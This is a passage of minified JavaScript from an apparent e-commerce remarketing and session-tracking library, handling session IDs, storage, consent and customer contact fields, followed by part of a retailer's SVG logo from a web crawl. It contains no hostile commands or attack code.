Object(S.a)()},device:function(){return{screen:Object(m.k)(),userAgent:Object(m.n)()}},page:function(){return{title:Object(m.i)(),url:Object(m.e)().href,referrer:Object(m.j)()}},sessionId:{onChange:function(e,t){t.push("SESSIONID_CHANGED")},state:function(){return new r.a((function(t){return e.idGenerator.getSessionId(e.clientInformation.sharedApiKey).then((function(n){return n?t(n):e.idGenerator.createSessionId(e.clientInformation.sharedApiKey).then((function(e){return o.noop(),t(e)}))}))})).then((function(t){return e.currentSessionId=t,e.idGenerator.setSessionId(t,e.clientInformation.sharedApiKey).catch((function(t){Object(y.a)(t,{v1ClientId:e.clientInformation.v1ClientId,v2ClientId:e.clientInformation.v2ClientId})})),t}))}},thirdPartyUserId:function(){return e.api.request.getQueryStringParameter("sc_thrdid")||null},source:function(){return{name:e.api.request.getQueryStringParameter("scSrc"),id:e.api.request.getQueryStringParameter("scSrcId")}},previousBasket:function(){e.getStoredState().then((function(e){return e.basket}))}}},e.prototype.onStateChange=function(e,t){var n=this;return this.stores.local.setValue(this.clientInformation.stateId,t).then((function(){if(!n.clientInformation.dontPersistCustomerAcrossSessions&&e&&(e.email||e.thirdPartyUserId||e.customer)){var o=n.clientInformation.sharedApiKey+"-persisted";return n.stores.replicated.getValue(o).then((function(n){return n&&"null"!==n||(n={}),e.email&&("string"==typeof e.email?n.email={value:e.email,source:"PersistedStorage",isEncrypted:e.isEncrypted||!1}:n.email=v({},e.email,{source:"PersistedStorage"},{isEncrypted:e.isEncrypted||!1})),e.phone&&(n.phone=v({},e.phone,{source:"PersistedStorage"})),e.customer&&e.customer.phone&&(n.phone=v({},e.customer.phone,{source:"PersistedStorage"}),n.customer&&n.customer.phone&&delete n.customer.phone),e.thirdPartyUserId&&(n.thirdPartyUserId=e.thirdPartyUserId),e.customer&&(n.customer||(n.customer={}),t.customer.salutation&&(n.customer.salutation=t.customer.salutation),t.customer.firstName&&(n.customer.firstName=t.customer.firstName),t.customer.lastName&&(n.customer.lastName=t.customer.lastName),t.customer.phone&&(n.customer.phone=t.customer.phone,n.phone=n.customer.phone)),n})).then((function(e){return n.stores.replicated.setValue(o,e)})).then((function(){return r.a.resolve()}))}return r.a.resolve()}))},e.prototype.onPostScrapeProcessing=function(e,t,n,i,a){var s=this;return Object(g.a)(i,"SESSION_COMPLETE")?this.idGenerator.clearSessionId(this.clientInformation.sharedApiKey).then((function(){return s.currentSessionId=null,s.tracker.forceSetState(),s.stores.local.removeValue(s.clientInformation.stateId)})).catch((function(e){return o.noop()})):r.a.resolve()},e.prototype.recoverPreviousSessionData=function(){var e=this.stores.replicated,t=this.clientInformation.sharedApiKey;return this.clientInformation.dontPersistCustomerAcrossSessions?r.a.resolve({}):e.getValue(t+"-persisted").then((function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return{}}return e||{}}))},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return v}));var r=n(75),o=n(72),i=n(5),a=n(33),s=n(4),c=n(22),u=n(73),l=n(74),f=n(77),p=n(0),d=n(28),h=n(13),m=Object(h.a)(),g=function(e,t){this.logging=p,this.objects=o.a,this.page=i.a,this.request=a.a,this.strings=s.a,this.collection=u.a,this.device=l.a,this.messageChannel=d.a.getChannel(m),this.prices=c.a,this.fluent=Object(r.a)(e),this.storage=new f.a(t)};function v(e,t){return new g(e,t)}},function(e,t,n){"use strict";var r=n(3),o=n(2),i=function(){function e(){}return e.parseJSON=function(e){if(e&&"string"==typeof e)try{return o.a.parse(e)}catch(e){return null}return null},e.stringifyJSON=function(e,t,n){if(e)try{return o.a.stringify(e,t,n)}catch(e){return null}return null},e.deepClone=function(t){return e.parseJSON(e.stringifyJSON(t))},e.assign=r,e}();t.a=i},function(e,t,n){"use strict";var r=function(){function e(){}return e.find=function(e,t){if(!Array.isArray(e))return null;var n=e.filter(t);return n?n[0]:null},e.dedupe=function(e){return Array.isArray(e)?e.filter((function(e,t,n){return n.indexOf(e)===t})):null},e}();t.a=r},function(e,t,n){"use strict";var r=n(4),o=n(2),i=function(){function e(){}return e.isMobile=function(){return!!r.a.firstMatch(Object(o.n)(),/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/)},e}();t.a=i},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(10),o=n(16),i=n(76),a=n(6),s=function(){function e(e){this.window=e,this.doc=e.document,this.request=new i.a(this.window)}return e.prototype.document=function(){return new o.a(this.doc)},e.prototype.fromDocument=function(e){return new o.a(e.querySelector("html"))},e.prototype.fromElement=function(e){return new o.a(e)},e.prototype.fromValue=function(e){return new a.a(e)},e.prototype.fromCollection=function(e,t){return void 0===t&&(t=null),new r.a(e,t)},e.prototype.getStringValue=function(e){return new o.a(this.doc).getStringValue(e)},e.prototype.getTextContent=function(e,t){return new o.a(this.doc).getTextContent(e,t)},e.prototype.querySelector=function(e){return new o.a(this.doc).querySelector(e)},e.prototype.querySelectorAll=function(e){return new o.a(this.doc).querySelectorAll(e)},e}();function c(e){return new s(e)}},function(e,t,n){"use strict";var r=n(33),o=n(6),i=function(){function e(e){this.window=e}return e.prototype.queryStringParameter=function(e){return new o.a(r.a.getQueryStringParameter(e,this.window.location.href))},e.prototype.url=function(){return new o.a(this.window.location.href)},e}();t.a=i},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(1),o=function(){function e(e){this.replicatedStore=e}return e.prototype.exists=function(e){return this.replicatedStore.getValue(e).then((function(e){return null!=e}))},e.prototype.getValue=function(e){var t,n=this,o=new r.a((function(e,n){t=window.setTimeout((function(){n("storage.get:timeout")}),4e3)}));return r.a.race([n.replicatedStore.getValue(e).then((function(e){return t&&clearTimeout(t),e})),o])},e.prototype.setValue=function(e,t,n){var o,i=this,a=new r.a((function(e,t){o=window.setTimeout((function(){t("storage.set:timeout")}),4e3)}));return r.a.race([i.replicatedStore.setValue(e,t,n).then((function(e){return o&&clearTimeout(o),e})),a])},e.prototype.removeValue=function(e,t){return this.replicatedStore.removeValue(e,t)},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return y}));var r=n(0),o=n(3),i=n(1),a=n(15),s=n(80),c=n(39),u=n(81),l=n(79),f={},p={},d=!1,h=[],m=function(){f={}},g=function(e){return a.fireEvents(null,f,f,e)},v=function(e){f=o({},e)};var y=function(e,t,n,y,b){f=o({},e),p=o({},t);var S=c.a(b),w=c.a(n.scrapers()),T=u.a(S.subStates,w.subStates),E=function(e,t,r,u,f,p){void 0===f&&(f=[]);var d=c.a({consent:n.getConsent?n.getConsent.bind(n):null});return i.a.all(Object.keys(d.subStates).map((function(e){var t=d.subStates[e];if(t)return t.promisedState(u,p)})).filter((function(e){return!!e}))).then((function(e){Array.isArray(e)&&e.forEach((function(e){e&&e.state&&(t||(t={}),r||(r={}),u||(u={}),t[e.name]=e.state,r[e.name]=e.state,u[e.name]=e.state)}))})).then((function(){return function(e,t,n,r,c,u,f,p,d){void 0===p&&(p=[]);var h=p.slice(0),m=[];if(c){for(var g in c)({}).hasOwnProperty.call(c,g)&&t.subStates[g]&&t.subStates[g].onChange&&t.subStates[g].onChange(n,h,f),h.push(g.toUpperCase()+"_CHANGED");h.push("STATE_CHANGED"),m.push((function(e){a.fireStateChange(c,u,f).then((function(t){e(null,t)})).catch((function(t){e(t)}))}))}return i.a.resolve().then((function(){if(t.postScrape)return t.postScrape(n,c,r,h,u,f,d)})).then((function(){var e=Object(l.a)(h,d);e&&(c=o(c||{},{trigger:e}),f=o(f||{},{trigger:e}),u=o(u||{},{trigger:e}))})).then((function(){if(e){var t=e.error;"object"==typeof e.error&&(t=JSON.stringify(e.error)),f.errors=[{error:t,errorType:"SCRAPE: "+e.name}],h.push("ERROR")}return h.length>0&&m.push((function(e){a.fireEvents(c,u,f,h).then((function(t){e(null,t)})).catch((function(t){e(t)}))})),m.push((function(e){a.firePostScrapeProcessing(c,u,f,h,d).then((function(t){e(null,t)})).catch((function(t){e(t)}))})),new i.a((function(e,t){s.a(m)((function(){e({diff:c,mergedState:u,scrapedState:f})}),(function(e){t(e)}))}))}))}(e,o({},S,w),n,y,t,r,u,f,p)}))};return{clearState:m,eventBus:a,fireEvents:g,forceSetState:v,scrapeState:function(e,t,n){!function e(t,n,o,a,s,c){if(d)return h=Array.from(arguments),i.a.resolve();h=null,d=!0;var u=window.setTimeout((function(){d=!1}),1e3),l=a?a.filter((function(e){if(!e.domEvent||!e.targetElement)return!1;var t=e.targetElement;return t instanceof HTMLElement||t.parentElement&&void 0!==t.hidden&&null!==t.hidden})).map((function(e){return e.targetElement})):[];return r.noop(),new i.a((function(e,n){t.scrapeAndCompareState(f,o,p,c,(function(t,n,r,o){return p=!1,e({err:t,diff:n,mergedState:r,scrapedState:o})}),l)})).then((function(e){return r.noop(),e.err&&r.noop(),f=e.mergedState,n(e.err,e.diff,e.mergedState,e.scrapedState,a,l)})).then((function(t){return new i.a((function(n,r){setTimeout((function(){if(d=!1,window.clearTimeout(u),h)return n(e.apply(t.scrapedState,h));n(t)}),100)}))}))}(T,E,e,t,y,n)}}}},function(e,t,n){"use strict";function r(e){if(e.domEvent)return{eventType:e.domEvent.type,scriptSelector:e.selector,type:"DomEvent"};switch(e.name){case"DOMMUTATION":return{type:"DomMutation"};case"URL_CHANGE":return{type:"UrlChange"};case"TRIGGER:MOUSE_OUT":return{type:"MouseOut"};case"TRIGGER:IDLE_TIME":return{type:"IdleTime"};case"TRIGGER:PAGE_VISIBILITY":return{type:"PageVisibility"};case"EVENT:OSR_SAVE":case"EVENT:OSR_CONTINUE":case"EVENT:OSR_CLOSE":case"EVENT:OSR__STATE_CHANGE":return{type:"OSREvent"};case"EVENT:RTM_SUBMIT":case"EVENT:RTM_CANCEL_CLOSE":case"EVENT:RTM_CONSENT_OPT_IN":case"EVENT:RTM_CONSENT_OPT_OUT":return{type:"RTMEvent"};case"EVENT:OSR_SHOWN":return function(e){if(e.data)switch(e.data.eventType){case"TRIGGER:MOUSE_OUT":return{type:"MouseOut"};case"TRIGGER:IDLE_TIME":return{type:"IdleTime"};case"TRIGGER:PAGE_VISIBILITY":return{type:"PageVisibility"}}}(e)}}function o(e,t){if(!Array.isArray(e))return null;var n=e.filter((function(e){return e.name}));if(n&&n.length>0)for(var o=0;o<n.length;o++){var i=r(n[o]);if(i)return i}return e.some((function(e){return"PAGE_VIEW"===e}))?{type:"PageLoad"}:null}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(e){var t=function(e,n,r,o){if(!e.length)return o(n);e.shift()((function(i,a){!i&&a&&n.push(a),t(e,n,r,o)}))},n=[];return function(r,o){t(e,n,o,r)}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(3),o=n(0),i=n(42),a=n(1),s=n(20),c=function(e,t,n){o.noop(),o.noop();var r={},i=[];for(var c in e)({}).hasOwnProperty.call(e,c)&&e[c].promisedState&&i.push(e[c].promisedState(t));return i.length?a.a.all(i).then((function(e){return e.forEach((function(e){var t;"tagBag"===e.name?t=Object(s.b)(e.state,!0):(e.state=Object(s.b)(e.state,!1),t=Object(s.a)(e.state)),(!1===t||t)&&(r[e.name]=t)})),n(null,r)})).catch((function(e){return n(e,null)})):a.a.resolve(n(null))},u=function(e,t){var n=function(n,a,u,l,f,p){void 0===f&&(f=[]),function(e,t,n,a,u,l,f,p){var d=Object(s.a)(Object(s.b)(n,!1));c(e,f,(function(e,n){if(e)return p(e,null);o.noop(),o.noop(),c(t,f,(function(e,t){u&&u.basket||!t||!t.basket||t.basket.items&&0!==t.basket.items.length||delete t.basket;var s=r({},u,l,t||{},d||{},n);return l&&l.customer&&t&&t.customer&&(l.customer.phone&&t.customer.phone&&(t.customer.phone=r(l.customer.phone,t.customer.phone)),s.customer=r(l.customer,t.customer)),e?p(e,{diff:i.a(a,n),scrapedState:n}):(o.noop(),o.noop(),p(null,{diff:i.a(a,s),scrapedState:s}))}))}))}(e,t,l,n,a,u,f,p)};return{scrapeAndCompareState:function(e,t,i,a,s,c){void 0===c&&(c=[]),n(e,t,i,a,c,(function(t,n){if(n||(n={scrapedState:{}}),t)s&&s(t,n.diff,{},n.scrapedState);else{if(n.diff){var i=r({},e,n.diff);if(o.noop(),o.noop(),o.noop(),o.noop(),o.noop(),o.noop(),o.noop(),s)return s(t,n.diff,i,n.scrapedState)}s&&s(t,null,r({},e),n.scrapedState)}}))}}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(11),o=n(3),i=function(e,t,n,i,a,s,c,u,l,f){var p=new Date,d={events:e,ids:{apiKey:a,machineGuid:t.machineGuid,machineId:t.machineId,message:r.a(),tabId:t.tabId},meta:{buildId:f.buildId,client:l,schema:1}};f.setAsTestImpression&&(d.meta.testing=!0),n&&(d.ids.v1ClientId=n),i&&(d.ids.v2ClientId=i);var h=s||{};h.sessionId&&(d.ids.session=h.sessionId),d.meta=o({},d.meta,h.meta);var m={};if(m.device=h.device||{},m.device.time={offset:p.getTimezoneOffset(),utc:p.getTime()},"string"==typeof m.device.time.offset){var g=parseInt(m.device.time.offset,10);isNaN(g)?m.device.time.offset=0:m.device.time.offset=g}h.page&&(m.page=h.page),h.locale&&(m.locale=h.locale),h.currency&&(m.currency=h.currency),Array.isArray(h.errors)&&(m.errors=h.errors.map((function(e){var t=e;return t.error&&t.error.stack&&(t.error={message:t.error.message,stack:t.error.stack}),t})));var v=o({},u,c,m,d);return delete v.sessionId,v}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(){function e(){}return e.transform=function(t){return t=e.removeUnneededRTMValuesForV1(t),t=e.addPiiToConsent(t)},e.removeUnneededRTMValuesForV1=function(e){if(!e.customer)return e;for(var t=0,n=["ukResident","acceptTCs","nearestStore","source","b2b","ageOver18","nearestStore","occupation","customFields","country"];t<n.length;t++){var r=n[t];e.customer[r]&&delete e.customer[r]}return e},e.addPiiToConsent=function(e){var t,n,r,o=e.consent,i=e.email,a=e.phone,s=e.events;if(o&&o.length&&!o[0].value){var c=null!==(n=null===(t=i)||void 0===t?void 0:t.value)&&void 0!==n?n:null===(r=a)||void 0===r?void 0:r.mobile;o[0].value=c,s&&s.forEach((function(e){var t=e;"EVENT:RTM_SUBMIT"===t.name&&t.data.consent&&(t.data.consent[0].value=c)}))}return e},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(1),o=n(14),i=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},a=function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},s="_sc_machine_guid",c="_sc_machine_id",u="_sc_session_id",l=function(e,t,n){return i(void 0,void 0,void 0,(function(){var i,l,f,p,d;return a(this,(function(a){switch(a.label){case 0:return i=n+"?siteid="+t.sharedApiKey,l=o.a(i,"POST",!0),[4,r.a.all([e.getValue("machine_id"),e.getValue("machine_guid"),e.getValue("session_id_"+t.sharedApiKey)])];case 1:return f=a.sent(),[4,o.b(l,"POST",{_sc_machine_id:f[0]||void 0,_sc_machine_guid:f[1]||void 0,_sc_session_id:f[2]||void 0})];case 2:return p=a.sent(),d={machineIds:{machineGuid:p[s].value,machineId:p[c].value},sessionId:p[u].value},e.setValue("machine_id",d.machineIds.machineId,5256e3,!0),e.setValue("machine_guid",d.machineIds.machineGuid,5256e3,!0),e.setValue("session_id_"+t.sharedApiKey,d.sessionId,t.sessionExpiryInMinutes||30,!0),[2,d]}}))}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(11),o=n(1),i=function(){return r.a()},a=function(e,t,n,r,o){return t.getValue(e).then((function(i){return i&&i.length===n.length?o?t.setValue(e,i,r,!0).then((function(){return i})):i:t.setValue(e,n,r,!0).then((function(){return n}))}))},s=function(e,t,n,r){return void 0===r&&(r=!1),o.a.all([a("machine_id",e,n.machineId||""+(new Date).getTime().toString()+Math.floor(16777216*(1+Math.random())).toString().substr(0,6),5256e3,r),a("machine_guid",e,i(),5256e3,r)]).then((function(e){return{machineGuid:e[1],machineId:e[0]}}))},c=function(e,t,n,r){return r.setValue("session_id_"+t,e,n,!0).then((function(){return e}))},u=function(e,t,n,r){var o,i=r.sessionId||(o=function(e){return e?Math.floor(65536*(1+Math.random())).toString(16).substring(1):Math.floor(1e15*Math.random()).toString(16).substr(0,12)},((new Date).getTime().toString(36)+"-"+o(!0)+"-"+o(!0)+"-"+o(!0)+"-"+o(!1)).toString().toUpperCase());return c(i,e,t,n)},l=function(e,t,n,r){void 0===r&&(r=30);var o=t;return e||(e={}),{clearSessionId:function(e){return o.removeValue("session_id_"+e)},createSessionId:function(t){return u(t,r,o,e).then((function(t){return s(o,0,e,!0).then((function(){return t}))}))},getGeneratedDynamicIds:function(){return s(o,0,e)},getSessionId:function(e){return o.getValue("session_id_"+e,r)},getTabId:function(){return a("tab_id",n,i(),0,!0)},setSessionId:function(e,t){return c(e,t,r,o)}}}},function(e,t,n){"use strict";t.a=function(e){return function(t){var n=[{clientSideOnly:!0,name:"TRIGGER:MANUAL_SCRAPE",rebindEvents:t}];t?setTimeout((function(){e.scrapeState({},n)}),250):e.scrapeState({},n)}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r,o,i=n(30);function a(e){if(o)return o;if(!r){var t=i.a(e);r=t}return r?o={getValue:function(e){return r.getValue(e)},get Name(){return r.Name},removeValue:function(e,t){return r.removeValue(e,t)},setValue:function(e,t,n,o){var i=n;return(!i||i>1440)&&(i=1440),r.setValue(e,t,i,o)}}:null}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r,o=n(89);function i(e){if(!r){var t=o.a(e);r=t}return r?{getValue:function(e){return r.getValue(e)},get Name(){return r.Name},removeValue:function(e,t){return r.removeValue(e,t)},setValue:function(e,t){return r.setValue(e,t)}}:null}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r,o=n(19),i=n(1),a=n(2),s=n(31),c=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),u=Object(a.q)().sessionStorage,l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return c(t,e),Object.defineProperty(t.prototype,"Name",{get:function(){return"SessionStorage"},enumerable:!1,configurable:!0}),t.prototype.getValue=function(e,t){var n;if(t)try{return i.a.resolve(u.getItem(e))}catch(e){return i.a.reject(e)}else n=u.getItem("scss::"+e);if(!n||"object"==typeof n)return i.a.resolve(null);n.indexOf&&0===n.indexOf("#::")&&(n=o.decompressFromUTF16(n.substring("#::".length)));try{"string"!=typeof n||"{"!==n.charAt(0)&&"["!==n.charAt(0)||(n=a.a.parse(n))}catch(e){}return i.a.resolve(n)},t.prototype.setValue=function(e,t){"object"==typeof t&&(t=a.a.stringify(t));var n=o.compressToUTF16(t);return n=n.length>t.length?""+t:"#::"+n,u.setItem("scss::"+e,n),i.a.resolve(!0)},t.prototype.removeValue=function(e,t){return t?this.removeByPath(e,t):u.removeItem("scss::"+e),i.a.resolve(!0)},t}(s.a),f=function(e){return null!==(t=e).canUseSessionStorage&&void 0!==t.canUseSessionStorage||(t.canUseSessionStorage=!!u),t.canUseSessionStorage?new l:null;var t}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(0),o=function(e,t,n){return n&&t?{getValue:function(e){return function(e,t,n){var r={commandType:"GET",messageType:"STORE",payload:{name:n}};return t.sendMessage(e,r)}(t,n,e)},get Name(){return"Remote store"},removeValue:function(e,o){return function(e,t,n,o){var i={commandType:"REMOVE",messageType:"STORE",payload:{name:n,paths:o}};return t.sendMessage(e,i).then((function(){return!0})).catch((function(e){return r.noop(),!1}))}(t,n,e,o)},setValue:function(e,o,i){return void 0===i&&(i=1036800),function(e,t,n,o,i){var a={commandType:"SET",messageType:"STORE",payload:{expiresInMinutes:i,name:n,value:o}};return t.sendMessage(e,a).then((function(){return!0})).catch((function(e){return r.noop(),!1}))}(t,n,e,o,i).then((function(){return!0})).catch((function(){return!1}))}}:(r.noop(),null)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(0),o=n(1),i=function(){function e(e){this.stores=Array.isArray(e)?e.filter((function(e){return!!e})):[]}return Object.defineProperty(e.prototype,"length",{get:function(){return this.stores.length},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"Name",{get:function(){return"ReplicationStore"},enumerable:!1,configurable:!0}),e.prototype.getValue=function(e,t){var n=this.stores[0];return this.checkStore(n,e,this.stores,0,t)},e.prototype.setValue=function(e,t,n,r){return void 0===r&&(r=!1),o.a.all(this.stores.map((function(o){return o.setValue(e,t,n,r)}))).then((function(e){return e.filter((function(e){return!0===e})).length>0}))},e.prototype.removeValue=function(e,t){return o.a.all(this.stores.map((function(n){return n.removeValue(e,t)}))).then((function(e){return e.filter((function(e){return!0===e})).length>0}))},e.prototype.checkStore=function(e,t,n,r,i){var a=this;return r>=n.length?o.a.resolve(null):e.getValue(t).then((function(s){if(s){if(r>0){for(var c=[],u=r;u>=0;u-=1)c.push(e.setValue(t,s,i));return o.a.all(c).then((function(){return s}))}return s}return a.checkStore(n[r+1],t,n,r+1,i)}))},e}(),a=function(e){if(!e)return r.noop(),null;var t=new i(e);return 0===t.length?(r.noop(),null):t}},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(1),o=n(0),i=n(36),a=n(4),s=n(2),c=n(35),u=function(e,t,n,u,l){var f,p,d,h=l.collectLegacyStateId;return l.collectLegacyState?(f=e,p=n,d=h,f?f.getValue((d?"sc-leg":"sc-leg-noid")+"-"+p).then((function(e){return 1!==e&&"1"!==e})):r.a.reject("STORE_UNAVAILABLE")).then((function(f){return f?function(e,t,n){return e?e.setValue((n?"sc-leg":"sc-leg-noid")+"-"+t,"1"):r.a.reject("STORE_UNAVAILABLE")}(e,n,h).then((function(){return function(e,t,n,r){var o=n?r.v2LegacyUrl:r.v1LegacyUrl,a=i.a.getChannel(e),u=r.collectLegacyStateId;if(!a)return{};return a.sendMessage(o,{messageType:"GET_LEGACY_SESSION",v1Id:t,v2Id:n}).then((function(e){if(!e)return{};var t=s.a.parse(unescape(e));t.s||(t.s={});var n={sessionId:t.s.i},r=function(e){if(!e)return null;e.p||(e.p={});var t={firstName:e.f||void 0,lastName:e.l||void 0,phone:{landline:e.p.l||void 0,mobile:e.p.m||void 0}};return t.phone.landline||t.phone.mobile||delete t.phone,t.phone||t.firstName||t.lastName?t:void 0}(t.c);r&&(n.customer=r);var o=t.c?t.c.e:void 0;(o&&""!==o&&(n.email=o),u&&t.d)?(new Date).getTime()-Number(t.d)>18e5&&delete n.sessionId:delete n.sessionId;return Object(c.a)(n)}))}(t,n,u,l)})).then((function(e){if(l.removeOldCookies)try{document.cookie.split(";").map((function(e){return a.a.clean(e.split("=")[0])})).filter((function(e){return e.match(/^__sc\d{4,}/)})).forEach((function(e){var t=new Date;t.setTime(t.getTime()+-864e6);var n=e+"=; expires="+t.toUTCString()+"; path=/";document.cookie=n}))}catch(e){}return e})).catch((function(e){o.noop(),r.a.resolve()})):r.a.resolve()})):r.a.resolve()};function l(e,t,n,r,o){return u(e,t,n,r,o)}},function(e,t,n){"use strict";t.a=function(e){var t;e.triggers&&e.triggers.pageVisibility&&e.triggers.pageVisibility.enabled&&(document.visibilityState&&document.addEventListener&&(t=function(t){e.fireEvents([{clientSideOnly:!0,data:{visible:t},name:"TRIGGER:PAGE_VISIBILITY"}])},document.addEventListener("visibilitychange",(function(){t("visible"===document.visibilityState.toLowerCase())}))))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(44),o=["head","html"],i=function(){function e(e,t,n){if(void 0===n&&(n=250),!e||!e.selector)throw new Error("Can not create a dom poller without a selector");this.featureInterface=t,this.selector=e.selector,this.context=e.context||document,this.options=e.options||{},this.delay=n+e.delay||0,this.contentLength=this.getLengthToCompare()}return e.prototype.setupInterval=function(e){var t=this;void 0===e&&(e=1e3),window.setInterval((function(){return t.intervalCallback()}),e)},e.prototype.getLengthToCompare=function(){var e=this.getElement();return this.options.attributes?function(e){if(!e||!e.attributes)return"";for(var t="",n=0;n<e.attributes.length;n+=1)t+=e.attributes[n]+";";return t}(e).length:function(e){return(e&&e.innerHTML?e.innerHTML.length:0)||0}(e)},e.prototype.getElement=function(){return this.context.querySelector(this.selector)},e.prototype.intervalCallback=function(){var e=this,t=this.getLengthToCompare();t!==this.contentLength&&(setTimeout((function(){e.featureInterface.scrapeState({},[{clientSideOnly:!0,rebindEvents:!0,data:{newLength:t,originalLength:e.contentLength},name:"MUTATION:LENGTH_CHANGED"}])}),this.delay),this.contentLength=t)},e}();function a(e,t,n){if(void 0===n&&(n=250),e.triggers&&Array.isArray(e.triggers.watch)&&!(e.triggers.watch.length<1)){var a=e.triggers.watch.filter((function(e){return!e.shouldRun||e.shouldRun()}));if(a&&a.forEach((function(e){if(e&&e.options&&e.options.attributes&&e.options.subtree)throw new Error("Because we need to support IE9/10, combining attributes and subtree on a watcher is not supported. Either use multiple watchers or remove one of the options")})),r.a(t))return r.b(e,a,o,n);a.forEach((function(t){new i(t,e,n).setupInterval()}))}}},function(e,t,n){"use strict";t.a=function(){return{events:["PAGE_VIEW"]}}},function(e,t,n){"use strict";var r=n(0),o=function(e){if("undefined"!=typeof window&&"function"==typeof window.Event)return new window.Event(e);if("undefined"!=typeof document&&"function"==typeof document.createEvent){var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}return{type:e}};t.a=function(e,t){if(e&&e.triggers&&e.triggers.urlChange&&e.triggers.urlChange.enabled){var n=document.URL,i=function(e,t,n){return e!==t};e.triggers.urlChange.pageChanged&&(i=e.triggers.urlChange.pageChanged);var a=function(o){var a=n,s=document.URL;if(n=s,i(a,s,o)){r.noop();var c=[{clientSideOnly:!0,rebindEvents:!0,name:"URL_CHANGE"}].concat(t);e.scrapeState({},c)}};if(window.history.pushState){var s=window.history.pushState;window.history.pushState=function(e,t,n){var r=s.call(window.history,e,t,n);return a(o("pushstate")),r};var c=window.history.replaceState;"function"==typeof c&&(window.history.replaceState=function(e,t,n){var r=c.call(window.history,e,t,n);return a(o("replacestate")),r}),window.addEventListener("hashchange",(function(e){a(e)}))}else{var u=window.location.href;window.setInterval((function(){u!==window.location.href&&(u=window.location.href,a(o("urlpoll")))}),1500)}window.addEventListener("popstate",(function(e){a(e)}))}}},function(e,t,n){"use strict";n.r(t),n.d(t,"features",(function(){return i})),n.d(t,"implementation",(function(){return a})),n.d(t,"webpackEntryPoint",(function(){return s}));var r=n(40),o=n(68),i=[n(54).a],a=r.a,s=function(e){Object(o.a)(r.a,i,e)};s()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dw12053628/header-brands/weinbrenner.svg
body_size: 2856
content:
<svg xmlns="http://www.w3.org/2000/svg" width="85" height="8" viewBox="0 0 85 8" fill="none">
  <g clip-path="url(#clip0_1690_6121)">
    <path d="M36.4137 3.60384C36.64 3.55418 36.7378 3.45711 36.8962 3.29797C37.2151 2.97856 37.3673 2.54853 37.3673 2.02032C37.3673 1.59255 37.2655 1.23025 37.0628 0.925508C36.8602 0.624153 36.5629 0.392777 36.1699 0.234763C35.7791 0.0790068 35.3079 0 34.7576 0H34.2628H30.8281V8H34.2628H34.6311C36.6123 8 37.6821 7.24041 37.7345 5.61964C37.7664 4.62415 37.2881 3.84763 36.4137 3.60271V3.60384ZM32.8968 1.61061H34.2638H34.341C35.668 1.61061 35.671 3.13657 34.3934 3.13657H34.2638H32.8968V1.61061ZM35.6268 5.52257C35.5805 6.22573 34.773 6.30926 34.2628 6.31716H34.1785H32.8957V4.50339H34.1671H34.2628C35.1423 4.5237 35.6731 4.80474 35.6268 5.52257Z" fill="#756E65"/>
